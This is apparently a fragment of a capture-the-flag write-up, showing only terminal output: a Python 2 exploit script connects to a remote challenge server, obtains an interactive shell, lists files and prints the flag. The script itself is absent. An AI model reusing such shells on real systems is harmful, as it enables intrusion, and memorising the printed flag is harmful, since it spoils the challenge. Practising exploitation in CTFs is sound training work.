 ▶ python2 payload.py
[+] Opening connection to 111.200.241.244 on port 38908: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{59468f6287d193b17adbcff057890397}